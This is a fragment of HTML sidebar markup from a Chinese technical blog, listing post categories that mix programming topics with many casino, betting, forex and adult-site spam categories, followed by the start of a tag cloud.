	<li class="cat-item cat-item-935"><a href="http://www.guoyanbin.com/category/igaming/" >IGAMING</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.guoyanbin.com/category/iis/" >IIS</a>
</li>
	<li class="cat-item cat-item-740"><a href="http://www.guoyanbin.com/category/impercas-es/" >impercas.es</a>
</li>
	<li class="cat-item cat-item-629"><a href="http://www.guoyanbin.com/category/imvest-it/" >imvest.it</a>
</li>
	<li class="cat-item cat-item-809"><a href="http://www.guoyanbin.com/category/informscotland-uk/" >informscotland.uk</a>
</li>
	<li class="cat-item cat-item-770"><a href="http://www.guoyanbin.com/category/internetbusinessinternetmarketing/" title="Internet Business, Internet Marketing">Internet Business, Internet Marketing</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://www.guoyanbin.com/category/interview/" >Interview</a>
</li>
	<li class="cat-item cat-item-793"><a href="http://www.guoyanbin.com/category/investacadiana-org/" >investacadiana.org</a>
</li>
	<li class="cat-item cat-item-808"><a href="http://www.guoyanbin.com/category/isolation/" >Isolation</a>
</li>
	<li class="cat-item cat-item-801"><a href="http://www.guoyanbin.com/category/itreadynetwork-org/" >itreadynetwork.org</a>
</li>
	<li class="cat-item cat-item-825"><a href="http://www.guoyanbin.com/category/ivibetgreece-com/" >ivibetgreece.com</a>
</li>
	<li class="cat-item cat-item-819"><a href="http://www.guoyanbin.com/category/ivibetportugal-net/" >ivibetportugal.net</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://www.guoyanbin.com/category/japan/" >Japan</a>
</li>
	<li class="cat-item cat-item-163"><a href="http://www.guoyanbin.com/category/java/" >JAVA</a>
</li>
	<li class="cat-item cat-item-226"><a href="http://www.guoyanbin.com/category/javascript/" >Javascript</a>
</li>
	<li class="cat-item cat-item-857"><a href="http://www.guoyanbin.com/category/jeux/" >Jeux</a>
</li>
	<li class="cat-item cat-item-936"><a href="http://www.guoyanbin.com/category/jeux1/" >jeux1</a>
</li>
	<li class="cat-item cat-item-694"><a href="http://www.guoyanbin.com/category/jonbet-br-com/" >jonbet.br.com</a>
</li>
	<li class="cat-item cat-item-760"><a href="http://www.guoyanbin.com/category/jpbrewery-com/" >jpbrewery.com</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://www.guoyanbin.com/category/js/" >JS</a>
</li>
	<li class="cat-item cat-item-718"><a href="http://www.guoyanbin.com/category/justcasino/" >JustCasino</a>
</li>
	<li class="cat-item cat-item-784"><a href="http://www.guoyanbin.com/category/kainagata/" >kainagata</a>
</li>
	<li class="cat-item cat-item-803"><a href="http://www.guoyanbin.com/category/karaokemelody-com/" >karaokemelody.com</a>
</li>
	<li class="cat-item cat-item-649"><a href="http://www.guoyanbin.com/category/kasynoholandiaonline-com/" >kasynoholandiaonline.com</a>
</li>
	<li class="cat-item cat-item-824"><a href="http://www.guoyanbin.com/category/khelo24betoficcial-com/" >khelo24betoficcial.com</a>
</li>
	<li class="cat-item cat-item-630"><a href="http://www.guoyanbin.com/category/kicksite-pl/" >kicksite.pl</a>
</li>
	<li class="cat-item cat-item-944"><a href="http://www.guoyanbin.com/category/kimberleymorrison/" >kimberleymorrison</a>
</li>
	<li class="cat-item cat-item-669"><a href="http://www.guoyanbin.com/category/kosi-restaurant-de1/" >kosi-restaurant.de1</a>
</li>
	<li class="cat-item cat-item-680"><a href="http://www.guoyanbin.com/category/lalabetnederland-net/" >lalabetnederland.net</a>
</li>
	<li class="cat-item cat-item-888"><a href="http://www.guoyanbin.com/category/landed/" >Landed</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://www.guoyanbin.com/category/language/" >Language</a>
</li>
	<li class="cat-item cat-item-702"><a href="http://www.guoyanbin.com/category/legacyofdeaddemo-com-de/" >legacyofdeaddemo.com.de</a>
</li>
	<li class="cat-item cat-item-667"><a href="http://www.guoyanbin.com/category/leovegasnz-org/" >leovegasnz.org</a>
</li>
	<li class="cat-item cat-item-850"><a href="http://www.guoyanbin.com/category/lepharaohslot-co-uk/" >lepharaohslot.co.uk</a>
</li>
	<li class="cat-item cat-item-600"><a href="http://www.guoyanbin.com/category/licensed-online-casino/" >Licensed online casino</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://www.guoyanbin.com/category/life/" >Life</a>
</li>
	<li class="cat-item cat-item-641"><a href="http://www.guoyanbin.com/category/lindaspantry-co-uk/" >lindaspantry.co.uk</a>
</li>
	<li class="cat-item cat-item-138"><a href="http://www.guoyanbin.com/category/linux/" >Linux</a>
</li>
	<li class="cat-item cat-item-785"><a href="http://www.guoyanbin.com/category/linuxzone/" >linuxzone</a>
</li>
	<li class="cat-item cat-item-791"><a href="http://www.guoyanbin.com/category/livingarttattoo-de/" >livingarttattoo.de</a>
</li>
	<li class="cat-item cat-item-777"><a href="http://www.guoyanbin.com/category/loreleibrewing-beer/" >loreleibrewing.beer</a>
</li>
	<li class="cat-item cat-item-778"><a href="http://www.guoyanbin.com/category/mayorjaney-com/" >mayorjaney.com</a>
</li>
	<li class="cat-item cat-item-115"><a href="http://www.guoyanbin.com/category/media/" >Media</a>
</li>
	<li class="cat-item cat-item-676"><a href="http://www.guoyanbin.com/category/megafireblazeroulette-net/" >megafireblazeroulette.net</a>
</li>
	<li class="cat-item cat-item-656"><a href="http://www.guoyanbin.com/category/megajokernetent-com/" >megajokernetent.com</a>
</li>
	<li class="cat-item cat-item-706"><a href="http://www.guoyanbin.com/category/megajokerslot-net/" >megajokerslot.net</a>
</li>
	<li class="cat-item cat-item-798"><a href="http://www.guoyanbin.com/category/metody-platnosci-pl/" >metody-platnosci.pl</a>
</li>
	<li class="cat-item cat-item-240"><a href="http://www.guoyanbin.com/category/microservices/" >Microservices</a>
</li>
	<li class="cat-item cat-item-125"><a href="http://www.guoyanbin.com/category/mind/" >Mind</a>
</li>
	<li class="cat-item cat-item-242"><a href="http://www.guoyanbin.com/category/deep-learning-machine-learning/" >ML&amp;DL</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.guoyanbin.com/category/mobile/" >Mobile</a>
</li>
	<li class="cat-item cat-item-583"><a href="http://www.guoyanbin.com/category/mobile-porn-games/" >mobile porn games</a>
</li>
	<li class="cat-item cat-item-867"><a href="http://www.guoyanbin.com/category/moonwin-casino-uk/" >moonwin-casino.uk</a>
</li>
	<li class="cat-item cat-item-613"><a href="http://www.guoyanbin.com/category/mostbet/" title="mostbet">mostbet</a>
</li>
	<li class="cat-item cat-item-847"><a href="http://www.guoyanbin.com/category/mostbet-oynash-org/" >mostbet-oynash.org</a>
</li>
	<li class="cat-item cat-item-786"><a href="http://www.guoyanbin.com/category/mostbetmobile/" >mostbetmobile</a>
</li>
	<li class="cat-item cat-item-155"><a href="http://www.guoyanbin.com/category/movie/" >Movie</a>
</li>
	<li class="cat-item cat-item-134"><a href="http://www.guoyanbin.com/category/mq/" >MQ</a>
</li>
	<li class="cat-item cat-item-750"><a href="http://www.guoyanbin.com/category/munizagaballet-cl/" >munizagaballet.cl</a>
</li>
	<li class="cat-item cat-item-940"><a href="http://www.guoyanbin.com/category/museumsnorfolk/" >museumsnorfolk</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.guoyanbin.com/category/mvc/" >MVC</a>
</li>
	<li class="cat-item cat-item-283"><a href="http://www.guoyanbin.com/category/mvvm/" >MVVM</a>
</li>
	<li class="cat-item cat-item-643"><a href="http://www.guoyanbin.com/category/my-1xbet-com/" >my-1xbet.com</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.guoyanbin.com/category/mysql/" >MySQL</a>
</li>
	<li class="cat-item cat-item-604"><a href="http://www.guoyanbin.com/category/new-online-casinos/" >New online casinos</a>
</li>
	<li class="cat-item cat-item-578"><a href="http://www.guoyanbin.com/category/news/" >News</a>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.guoyanbin.com/category/nodejs/" >Nodejs</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.guoyanbin.com/category/nosql/" >NOSQL</a>
</li>
	<li class="cat-item cat-item-797"><a href="http://www.guoyanbin.com/category/ocbombers-com/" >ocbombers.com</a>
</li>
	<li class="cat-item cat-item-678"><a href="http://www.guoyanbin.com/category/oddboy-nz/" >oddboy.nz</a>
</li>
	<li class="cat-item cat-item-848"><a href="http://www.guoyanbin.com/category/oishidelightsslot-net/" >oishidelightsslot.net</a>
</li>
	<li class="cat-item cat-item-761"><a href="http://www.guoyanbin.com/category/olympecasinofrance-net/" >olympecasinofrance.net</a>
</li>
	<li class="cat-item cat-item-588"><a href="http://www.guoyanbin.com/category/omegle/" >Omegle</a>
</li>
	<li class="cat-item cat-item-607"><a href="http://www.guoyanbin.com/category/omegle-cc/" >Omegle cc</a>
</li>
	<li class="cat-item cat-item-811"><a href="http://www.guoyanbin.com/category/omegle-fan-free-anonymous-video-chat-with/" >Omegle.fan free anonymous video chat with strangers online</a>
</li>
	<li class="cat-item cat-item-207"><a href="http://www.guoyanbin.com/category/onepic/" >OnePic</a>
</li>
	<li class="cat-item cat-item-611"><a href="http://www.guoyanbin.com/category/onlinecasino/" title="Online casino">Online casino</a>
</li>
	<li class="cat-item cat-item-259"><a href="http://www.guoyanbin.com/category/opencv/" >OpenCV</a>
</li>
	<li class="cat-item cat-item-164"><a href="http://www.guoyanbin.com/category/opensource/" >OpenSource</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://www.guoyanbin.com/category/oracle/" >Oracle</a>
</li>
	<li class="cat-item cat-item-856"><a href="http://www.guoyanbin.com/category/oscarspinitalia-com/" >oscarspinitalia.com</a>
</li>
	<li class="cat-item cat-item-741"><a href="http://www.guoyanbin.com/category/palmeirasshopping-pt/" >palmeirasshopping.pt</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://www.guoyanbin.com/category/patent/" >patent</a>
</li>
	<li class="cat-item cat-item-664"><a href="http://www.guoyanbin.com/category/penaltyshootout-eu/" >penaltyshootout.eu</a>
</li>
	<li class="cat-item cat-item-145"><a href="http://www.guoyanbin.com/category/php/" >PHP</a>
</li>
	<li class="cat-item cat-item-789"><a href="http://www.guoyanbin.com/category/pin-up-casino/" >Pin Up Casino</a>
</li>
	<li class="cat-item cat-item-729"><a href="http://www.guoyanbin.com/category/playojo-games/" >playojo.games</a>
</li>
	<li class="cat-item cat-item-722"><a href="http://www.guoyanbin.com/category/playregalespana-com/" >playregalespana.com</a>
</li>
	<li class="cat-item cat-item-721"><a href="http://www.guoyanbin.com/category/playregalfrance-net/" >playregalfrance.net</a>
</li>
	<li class="cat-item cat-item-723"><a href="http://www.guoyanbin.com/category/playregalitalia-com/" >playregalitalia.com</a>
</li>
	<li class="cat-item cat-item-730"><a href="http://www.guoyanbin.com/category/playuzu-games/" >playuzu.games</a>
</li>
	<li class="cat-item cat-item-668"><a href="http://www.guoyanbin.com/category/plinko-official-com/" >plinko-official.com</a>
</li>
	<li class="cat-item cat-item-748"><a href="http://www.guoyanbin.com/category/plinkoerfahrung-org/" >plinkoerfahrung.org</a>
</li>
	<li class="cat-item cat-item-670"><a href="http://www.guoyanbin.com/category/plinkogamecasino-net/" >plinkogamecasino.net</a>
</li>
	<li class="cat-item cat-item-747"><a href="http://www.guoyanbin.com/category/plinkogamedownload-in/" >plinkogamedownload.in</a>
</li>
	<li class="cat-item cat-item-749"><a href="http://www.guoyanbin.com/category/plinkoportugal-win/" >plinkoportugal.win</a>
</li>
	<li class="cat-item cat-item-754"><a href="http://www.guoyanbin.com/category/poland/" >poland</a>
</li>
	<li class="cat-item cat-item-837"><a href="http://www.guoyanbin.com/category/poland-copy/" >POLAND &#8211; Copy</a>
</li>
	<li class="cat-item cat-item-838"><a href="http://www.guoyanbin.com/category/poland-copy-copy/" >POLAND &#8211; Copy &#8211; Copy</a>
</li>
	<li class="cat-item cat-item-849"><a href="http://www.guoyanbin.com/category/poland-copy-copy-2/" >POLAND &#8211; Copy &#8211; Copy (2)</a>
</li>
	<li class="cat-item cat-item-675"><a href="http://www.guoyanbin.com/category/polmaratonsolidarnosci-pl/" >polmaratonsolidarnosci.pl</a>
</li>
	<li class="cat-item cat-item-595"><a href="http://www.guoyanbin.com/category/porn/" title="porn">porn</a>
</li>
	<li class="cat-item cat-item-577"><a href="http://www.guoyanbin.com/category/post/" >Post</a>
</li>
	<li class="cat-item cat-item-273"><a href="http://www.guoyanbin.com/category/python/" >Python</a>
</li>
	<li class="cat-item cat-item-256"><a href="http://www.guoyanbin.com/category/r/" >R</a>
</li>
	<li class="cat-item cat-item-700"><a href="http://www.guoyanbin.com/category/ragingrhino-org/" >ragingrhino.org</a>
</li>
	<li class="cat-item cat-item-697"><a href="http://www.guoyanbin.com/category/rainbowriches-cc/" >rainbowriches.cc</a>
</li>
	<li class="cat-item cat-item-727"><a href="http://www.guoyanbin.com/category/ready-text/" >ready_text</a>
</li>
	<li class="cat-item cat-item-635"><a href="http://www.guoyanbin.com/category/real-money-slots/" >Real money slots</a>
</li>
	<li class="cat-item cat-item-310"><a href="http://www.guoyanbin.com/category/resource/" >Resource</a>
</li>
	<li class="cat-item cat-item-279"><a href="http://www.guoyanbin.com/category/resume/" >Resume</a>
</li>
	<li class="cat-item cat-item-756"><a href="http://www.guoyanbin.com/category/ripper-casino-us/" >ripper-casino.us</a>
</li>
	<li class="cat-item cat-item-735"><a href="http://www.guoyanbin.com/category/rjlprecisioneng-co-uk/" >rjlprecisioneng.co.uk</a>
</li>
	<li class="cat-item cat-item-875"><a href="http://www.guoyanbin.com/category/robocatfrance-com/" >robocatfrance.com</a>
</li>
	<li class="cat-item cat-item-775"><a href="http://www.guoyanbin.com/category/rollxgame-net/" >rollxgame.net</a>
</li>
	<li class="cat-item cat-item-823"><a href="http://www.guoyanbin.com/category/roobetitaly-com/" >roobetitaly.com</a>
</li>
	<li class="cat-item cat-item-802"><a href="http://www.guoyanbin.com/category/royaltyofolympus-net/" >royaltyofolympus.net</a>
</li>
	<li class="cat-item cat-item-67"><a href="http://www.guoyanbin.com/category/rss/" >RSS</a>
</li>
	<li class="cat-item cat-item-72"><a href="http://www.guoyanbin.com/category/school/" >School</a>
</li>
	<li class="cat-item cat-item-826"><a href="http://www.guoyanbin.com/category/schweizbahigo-ch/" >schweizbahigo.ch</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://www.guoyanbin.com/category/scorm/" >SCORM</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://www.guoyanbin.com/category/security/" >Security</a>
</li>
	<li class="cat-item cat-item-932"><a href="http://www.guoyanbin.com/category/semaglutide-15/" >Semaglutide</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.guoyanbin.com/category/sharding/" >Sharding</a>
</li>
	<li class="cat-item cat-item-178"><a href="http://www.guoyanbin.com/category/shell/" >SHELL</a>
</li>
	<li class="cat-item cat-item-292"><a href="http://www.guoyanbin.com/category/skill/" >Skill</a>
</li>
	<li class="cat-item cat-item-633"><a href="http://www.guoyanbin.com/category/slots-online/" >Slots online</a>
</li>
	<li class="cat-item cat-item-812"><a href="http://www.guoyanbin.com/category/slotsdon-casino/" >SlotsDon Casino</a>
</li>
	<li class="cat-item cat-item-941"><a href="http://www.guoyanbin.com/category/snugnights/" >snugnights</a>
</li>
	<li class="cat-item cat-item-624"><a href="http://www.guoyanbin.com/category/sober-living/" >Sober living</a>
</li>
	<li class="cat-item cat-item-200"><a href="http://www.guoyanbin.com/category/sourcecode/" >SourceCode</a>
</li>
	<li class="cat-item cat-item-682"><a href="http://www.guoyanbin.com/category/spain/" title="spain">spain</a>
</li>
	<li class="cat-item cat-item-947"><a href="http://www.guoyanbin.com/category/spel/" >spel</a>
</li>
	<li class="cat-item cat-item-783"><a href="http://www.guoyanbin.com/category/spin-mills-casino/" >Spin Mills Casino</a>
</li>
	<li class="cat-item cat-item-688"><a href="http://www.guoyanbin.com/category/spinmama-de-com-de/" >spinmama-de.com.de</a>
</li>
	<li class="cat-item cat-item-693"><a href="http://www.guoyanbin.com/category/spinmama-pt-com/" >spinmama-pt.com</a>
</li>
	<li class="cat-item cat-item-662"><a href="http://www.guoyanbin.com/category/spinmamaespana-com/" >spinmamaespana.com</a>
</li>
	<li class="cat-item cat-item-692"><a href="http://www.guoyanbin.com/category/spinmamafrance-net/" >spinmamafrance.net</a>
</li>
	<li class="cat-item cat-item-665"><a href="http://www.guoyanbin.com/category/spinmamaitaly-net/" >spinmamaitaly.net</a>
</li>
	<li class="cat-item cat-item-870"><a href="http://www.guoyanbin.com/category/spins/" >Spins</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://www.guoyanbin.com/category/spring/" >Spring</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.guoyanbin.com/category/sql/" >SQL</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.guoyanbin.com/category/sql-server/" >SQL Server</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://www.guoyanbin.com/category/sso/" >SSO</a>
</li>
	<li class="cat-item cat-item-620"><a href="http://www.guoyanbin.com/category/start-today/" >Start today</a>
</li>
	<li class="cat-item cat-item-587"><a href="http://www.guoyanbin.com/category/stkbank-ru-pinko-kazino-5000-ru/" >stkbank.ru Пинко казино 5000 RU</a>
</li>
	<li class="cat-item cat-item-689"><a href="http://www.guoyanbin.com/category/super-ace-jili-org/" >super-ace-jili.org</a>
</li>
	<li class="cat-item cat-item-869"><a href="http://www.guoyanbin.com/category/sweet-bonanza/" >Sweet Bonanza</a>
</li>
	<li class="cat-item cat-item-712"><a href="http://www.guoyanbin.com/category/sweet-bonanza-germany-com/" >sweet-bonanza-germany.com</a>
</li>
	<li class="cat-item cat-item-660"><a href="http://www.guoyanbin.com/category/sweetbonanzaslot-us/" >sweetbonanzaslot.us</a>
</li>
	<li class="cat-item cat-item-776"><a href="http://www.guoyanbin.com/category/swipey-ai/" >Swipey AI</a>
</li>
	<li class="cat-item cat-item-651"><a href="http://www.guoyanbin.com/category/swoonatthemoon-co-uk/" >swoonatthemoon.co.uk</a>
</li>
	<li class="cat-item cat-item-943"><a href="http://www.guoyanbin.com/category/sytimescapes/" >sytimescapes</a>
</li>
	<li class="cat-item cat-item-843"><a href="http://www.guoyanbin.com/category/t-store-smart-uz/" >t-store-smart.uz</a>
</li>
	<li class="cat-item cat-item-724"><a href="http://www.guoyanbin.com/category/tedxmarseille-com/" >tedxmarseille.com</a>
</li>
	<li class="cat-item cat-item-162"><a href="http://www.guoyanbin.com/category/test/" >Test</a>
</li>
	<li class="cat-item cat-item-701"><a href="http://www.guoyanbin.com/category/tfsvl-co-uk/" >tfsvl.co.uk</a>
</li>
	<li class="cat-item cat-item-790"><a href="http://www.guoyanbin.com/category/thegeekyglobe-com/" >thegeekyglobe.com</a>
</li>
	<li class="cat-item cat-item-816"><a href="http://www.guoyanbin.com/category/thereoncewasacurl/" >thereoncewasacurl</a>
</li>
	<li class="cat-item cat-item-640"><a href="http://www.guoyanbin.com/category/thewonderland-co-uk/" >thewonderland.co.uk</a>
</li>
	<li class="cat-item cat-item-844"><a href="http://www.guoyanbin.com/category/timclarkband-com/" >timclarkband.com</a>
</li>
	<li class="cat-item cat-item-885"><a href="http://www.guoyanbin.com/category/tippy-casino/" >Tippy Casino</a>
</li>
	<li class="cat-item cat-item-887"><a href="http://www.guoyanbin.com/category/tippycasino/" >TippyCasino</a>
</li>
	<li class="cat-item cat-item-160"><a href="http://www.guoyanbin.com/category/todo/" >TODO</a>
</li>
	<li class="cat-item cat-item-150"><a href="http://www.guoyanbin.com/category/tomcat/" >Tomcat</a>
</li>
	<li class="cat-item cat-item-601"><a href="http://www.guoyanbin.com/category/top-online-casinos/" >Top online casinos</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://www.guoyanbin.com/category/tour/" >Tour</a>
</li>
	<li class="cat-item cat-item-876"><a href="http://www.guoyanbin.com/category/tournaments/" >Tournaments</a>
</li>
	<li class="cat-item cat-item-829"><a href="http://www.guoyanbin.com/category/tower-x-game-net/" >tower-x-game.net</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://www.guoyanbin.com/category/travel/" >Travel</a>
</li>
	<li class="cat-item cat-item-830"><a href="http://www.guoyanbin.com/category/treasurebowl-net/" >treasurebowl.net</a>
</li>
	<li class="cat-item cat-item-606"><a href="http://www.guoyanbin.com/category/trusted-casino-sites/" >Trusted casino sites</a>
</li>
	<li class="cat-item cat-item-814"><a href="http://www.guoyanbin.com/category/twincasino-sv-com/" >twincasino-sv.com</a>
</li>
	<li class="cat-item cat-item-815"><a href="http://www.guoyanbin.com/category/twincasinogreece-com/" >twincasinogreece.com</a>
</li>
	<li class="cat-item cat-item-889"><a href="http://www.guoyanbin.com/category/twinspin-it-com/" >twinspin-it.com</a>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.guoyanbin.com/category/type/" >Type</a>
</li>
	<li class="cat-item cat-item-733"><a href="http://www.guoyanbin.com/category/uexternado-co/" >uexternado.co</a>
</li>
	<li class="cat-item cat-item-796"><a href="http://www.guoyanbin.com/category/uk-casino11/" >UK Casino11</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.guoyanbin.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-768"><a href="http://www.guoyanbin.com/category/unique-casino-it-com/" >unique-casino-it.com</a>
</li>
	<li class="cat-item cat-item-166"><a href="http://www.guoyanbin.com/category/unittest/" >UnitTest</a>
</li>
	<li class="cat-item cat-item-813"><a href="http://www.guoyanbin.com/category/vavada1/" >vavada1</a>
</li>
	<li class="cat-item cat-item-873"><a href="http://www.guoyanbin.com/category/vincispin-pt-net/" >vincispin-pt.net</a>
</li>
	<li class="cat-item cat-item-877"><a href="http://www.guoyanbin.com/category/vinylcasinofrance-com/" >vinylcasinofrance.com</a>
</li>
	<li class="cat-item cat-item-878"><a href="http://www.guoyanbin.com/category/vinylcasinopoland-com/" >vinylcasinopoland.com</a>
</li>
	<li class="cat-item cat-item-218"><a href="http://www.guoyanbin.com/category/vpn/" >VPN</a>
</li>
	<li class="cat-item cat-item-593"><a href="http://www.guoyanbin.com/category/wazamba/" title="wazamba">wazamba</a>
</li>
	<li class="cat-item cat-item-657"><a href="http://www.guoyanbin.com/category/wbcommunitytrust-co-uk/" >wbcommunitytrust.co.uk</a>
</li>
	<li class="cat-item cat-item-679"><a href="http://www.guoyanbin.com/category/wbcommunitytrust-co-uk2/" >wbcommunitytrust.co.uk2</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://www.guoyanbin.com/category/web/" >Web</a>
</li>
	<li class="cat-item cat-item-202"><a href="http://www.guoyanbin.com/category/webserver/" >WebServer</a>
</li>
	<li class="cat-item cat-item-285"><a href="http://www.guoyanbin.com/category/wechat/" >Wechat</a>
</li>
	<li class="cat-item cat-item-794"><a href="http://www.guoyanbin.com/category/wilmaarcher-com/" >wilmaarcher.com</a>
</li>
	<li class="cat-item cat-item-767"><a href="http://www.guoyanbin.com/category/win-unique-casino-org/" >win-unique-casino.org</a>
</li>
	<li class="cat-item cat-item-658"><a href="http://www.guoyanbin.com/category/winvegasplus-org/" >winvegasplus.org</a>
</li>
	<li class="cat-item cat-item-758"><a href="http://www.guoyanbin.com/category/wonaco-de-com/" >wonaco-de.com</a>
</li>
	<li class="cat-item cat-item-746"><a href="http://www.guoyanbin.com/category/wvphotovoice-org/" >wvphotovoice.org</a>
</li>
	<li class="cat-item cat-item-734"><a href="http://www.guoyanbin.com/category/yayas-uk/" >yayas.uk</a>
</li>
	<li class="cat-item cat-item-585"><a href="http://www.guoyanbin.com/category/zendesk-vs-intercom/" >zendesk vs. intercom</a>
</li>
	<li class="cat-item cat-item-619"><a href="http://www.guoyanbin.com/category/znakigembla/" >ZnakiGembla</a>
</li>
	<li class="cat-item cat-item-894"><a href="http://www.guoyanbin.com/category/kriptovaljuty/" >Криптовалюты</a>
</li>
	<li class="cat-item cat-item-872"><a href="http://www.guoyanbin.com/category/luchshie-kazino-i-bukmekery-onlajn/" >Лучшие казино и букмекеры онлайн</a>
</li>
	<li class="cat-item cat-item-625"><a href="http://www.guoyanbin.com/category/novosti-kriptovaljut/" >Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-834"><a href="http://www.guoyanbin.com/category/novosti-foreks/" >Новости Форекс</a>
</li>
	<li class="cat-item cat-item-882"><a href="http://www.guoyanbin.com/category/reshenija-dlja-mediabainga-i-arbitrazha/" >Решения для медиабаинга и арбитража</a>
</li>
	<li class="cat-item cat-item-623"><a href="http://www.guoyanbin.com/category/foreks-brokery/" >Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-671"><a href="http://www.guoyanbin.com/category/foreks-obuchenie-3/" >Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.guoyanbin.com/category/%e4%b8%80%e8%87%b4%e6%80%a7%e5%93%88%e5%b8%8c/" >一致性哈希</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.guoyanbin.com/category/%e4%ba%91%e8%ae%a1%e7%ae%97/" >云计算</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://www.guoyanbin.com/category/%e4%ba%ba%e5%b7%a5%e6%99%ba%e8%83%bd/" >人工智能</a>
</li>
	<li class="cat-item cat-item-204"><a href="http://www.guoyanbin.com/category/%e4%bb%bb%e5%8a%a1%e8%b0%83%e5%ba%a6/" >任务调度</a>
</li>
	<li class="cat-item cat-item-211"><a href="http://www.guoyanbin.com/category/%e4%bf%9d%e9%99%a9/" >保险</a>
</li>
	<li class="cat-item cat-item-343"><a href="http://www.guoyanbin.com/category/%e5%85%a8%e6%96%87%e6%a3%80%e7%b4%a2/" >全文检索</a>
</li>
	<li class="cat-item cat-item-117"><a href="http://www.guoyanbin.com/category/%e5%85%b6%e4%bb%96/" >其他</a>
</li>
	<li class="cat-item cat-item-71"><a href="http://www.guoyanbin.com/category/%e5%87%bd%e6%95%b0%e5%bc%8f%e7%bc%96%e7%a8%8b/" >函数式编程</a>
</li>
	<li class="cat-item cat-item-216"><a href="http://www.guoyanbin.com/category/%e5%88%86%e5%b8%83%e5%bc%8f/" >分布式</a>
</li>
	<li class="cat-item cat-item-288"><a href="http://www.guoyanbin.com/category/%e5%8c%ba%e5%9d%97%e9%93%be/" >区块链</a>
</li>
	<li class="cat-item cat-item-189"><a href="http://www.guoyanbin.com/category/%e5%9b%be%e5%83%8f%e8%af%86%e5%88%ab/" >图像识别</a>
</li>
	<li class="cat-item cat-item-89"><a href="http://www.guoyanbin.com/category/%e5%9b%be%e7%81%b5%e6%9c%ba/" >图灵机</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://www.guoyanbin.com/category/%e5%a4%9a%e7%ba%bf%e7%a8%8b/" >多线程</a>
</li>
	<li class="cat-item cat-item-470"><a href="http://www.guoyanbin.com/category/%e5%ad%a6%e4%b9%a0%e6%96%b9%e6%b3%95/" >学习方法</a>
</li>
	<li class="cat-item cat-item-108"><a href="http://www.guoyanbin.com/category/%e5%bc%82%e6%ad%a5/" >异步</a>
</li>
	<li class="cat-item cat-item-173"><a href="http://www.guoyanbin.com/category/%e6%80%a7%e8%83%bd%e6%b5%8b%e8%af%95/" >性能测试</a>
</li>
	<li class="cat-item cat-item-296"><a href="http://www.guoyanbin.com/category/%e6%93%8d%e4%bd%9c%e7%b3%bb%e7%bb%9f/" >操作系统</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.guoyanbin.com/category/%e6%9e%b6%e6%9e%84/" >架构</a>
</li>
	<li class="cat-item cat-item-277"><a href="http://www.guoyanbin.com/category/%e6%ad%a3%e5%88%99%e8%a1%a8%e8%be%be%e5%bc%8f/" >正则表达式</a>
</li>
	<li class="cat-item cat-item-168"><a href="http://www.guoyanbin.com/category/%e6%b1%bd%e8%bd%a6/" >汽车</a>
</li>
	<li class="cat-item cat-item-228"><a href="http://www.guoyanbin.com/category/%e7%89%a9%e8%81%94%e7%bd%91/" >物联网</a>
</li>
	<li class="cat-item cat-item-312"><a href="http://www.guoyanbin.com/category/%e7%90%86%e8%b4%a2/" >理财</a>
</li>
	<li class="cat-item cat-item-248"><a href="http://www.guoyanbin.com/category/%e7%a8%8b%e5%ba%8f%e4%ba%ba%e7%94%9f/" >程序人生</a>
</li>
	<li class="cat-item cat-item-452"><a href="http://www.guoyanbin.com/category/%e7%ae%97%e6%b3%95/" >算法</a>
</li>
	<li class="cat-item cat-item-86"><a href="http://www.guoyanbin.com/category/%e8%ae%a1%e7%ae%97%e7%90%86%e8%ae%ba/" >计算理论</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://www.guoyanbin.com/category/%e9%87%8f%e5%ad%90%e5%8a%9b%e5%ad%a6/" >量子力学</a>
</li>
	<li class="cat-item cat-item-191"><a href="http://www.guoyanbin.com/category/%e9%87%8f%e5%ad%90%e8%ae%a1%e7%ae%97/" >量子计算</a>
</li>
	<li class="cat-item cat-item-351"><a href="http://www.guoyanbin.com/category/%e9%ab%98%e5%b9%b6%e5%8f%91/" >高并发</a>
</li>
		</ul>
</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">标签</h3><div class="tagcloud"><a href="http://www.guoyanbin.com/tag/net/" class="tag-cloud-link tag-link-554 tag-link-position-1" style="font-size: 11.315789473684pt;" aria-label=".NET (5个项目)">.NET</a>
<a href="http://www.guoyanbin.com/tag/azure/" class="tag-cloud-link tag-link-31 tag-link-position-2" style="font-size: 8pt;" aria-label="Azure (3个项目)">Azure</a>
<a href="http://www.guoyanbin.com/tag/bigdata/" class="tag-cloud-link tag-link-269 tag-link-position-3" style="font-size: 11.315789473684pt;" aria-label="Bigdata (5个项目)">Bigdata</a>
<a href="http://www.guoyanbin.com/tag/book/" class="tag-cloud-link tag-link-124 tag-link-position-4" style="font-size: 9.8421052631579pt;" aria-label="BOOK (4个项目)">BOOK</a>
